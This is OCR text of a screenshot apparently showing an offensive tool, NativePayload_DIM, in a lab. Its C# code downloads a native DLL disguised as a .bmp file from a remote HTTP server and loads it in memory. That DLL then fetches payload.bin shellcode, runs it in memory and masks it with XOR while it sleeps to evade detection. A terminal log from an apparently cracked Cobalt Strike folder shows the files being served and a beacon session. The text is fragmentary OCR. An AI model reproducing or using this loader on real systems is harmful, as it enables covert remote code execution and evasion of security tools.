 Command Prompt - NativePayload_DIM.exe
repos\NativePayload_DIM\NativePayload_DIM\bin\Debug>NativePayload_DIM.exe
NativePayload_DIM , Published by Damon Mohammadbagher , May 2023
NativePayload_DIM Dynamic native dll Injection in Memory , Injecting Native DLL bytes to local Process
[+] Fluctuation initialized.
Shellcode resides at 0x0000025A9AAE0000 and occupies 311296 bytes. XOR32 key: 0x11c5b6c9
[>] Flipped to RW.
[>] Encoding...
===> MySleep(60000)
[<] Decoding...
[<] Flipped back to RX/RWX.
[>] Flipped to RW.
[>] Encoding...
Debug Test Analyze Tools Extensions Window Help
NativePayload_DIM.Program
14 [UnmanagedFunctionPointer(CallingConvention.Cdecl)]
private delegate int _RunNativeDelegate();
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
private delegate int _ReverseNative_Delegate(int time, int pid);
static void Main(string[]
{
try
23 {
step1: bytes of native dll [sleep-mask] downloaded from web via bmp file
step2: dll loaded in-mem & func "run" called
step3: this func will download payload.bin and run this in mem
step4: session established and payload in process memory
Encoded/Encrypted by sleep-mask dll which downloaded in step1
24 Console.WriteLine()
25 Console.ForegroundColor = ConsoleColor.DarkGray;
26 Console.WriteLine("NativePayload_DIM , Published by Damon Mohammadbagher , May 2023");
27 Console.ForegroundColor = ConsoleColor.Gray;
28 Console.WriteLine("NativePayload_DIM Dynamic native dll Injection in Memory , Injecting
29 Console.WriteLine();
30 /// method 1: using resource to load bytes of Native DLL/exe (Unmanaged Code) from Mem
31 /// you can encrypt this bytes here and decrypt before run in memory and ...
32 // byte[] DynDLL_Bytes1 = Resource1.NativeCode_SleepMask;
33
34 /// method 2: using this method to load bytes of Native DLL from remote system and load
35 using (MemoryModule.MemoryModule DynDLL_Bytes2 = new MemoryModule.MemoryModule(
36 new System.Net.WebClient().DownloadData(
37 "http://192.168.56.104:8000/NativeCode_SleepMask.bmp")))
38 {
39 _RunNativeDelegate _DowloadShellCode_RUN_via_Sleepmask =
40 (_RunNativeDelegate)DynDLL_Bytes2.GetDelegateFromFuncName("run",
41 typeof(_RunNativeDelegate));
42 Console.WriteLine("[>] Native Code Executed in memory {0}", _DowloadShellCode_RUN_v
43 }
44 }
45 catch (Exception error)
46 {
100 % No issues found
Error List C# Interactive (64-bit) Package Manager Console Output
Ready Ln 44 Col 14 Ch 14
kkk [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Cob...trike4.0-cracked kali@kali: ~/Cob...trike4.0-cracked
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.56.1 - - [13/May/2023 17:21:08] "GET /NativeCode_SleepMask.bm
.1" 200 -
192.168.56.1 - - [13/May/2023 17:21:08] "GET /payload.bin HTTP/1.1" 2
exte... ... ... c... ... process pid arch last
192... ... 2 ...D... NativePayload_DIM.exe 10828 x64 36s
*header.h - Notepad
File Edit Format View Help
#define EXPORT __declspec(dllexport)
#ifdef __cplusplus
extern "C"
{
#endif
EXPORT int run();
#ifdef __cplusplus
*main.cpp - Notepad
File Edit Format View Help
}
int run()
{
std::vector<uint8_t> shellcode;
try
{ g_fluctuate = (TypeOfFl
catch (...)
{ return 1; }
shellcode = downloadContent(L"http://192.168.56.104:8000/payload.bin
if (g_fluctuate != NoFluctuation)
{
8:52 PM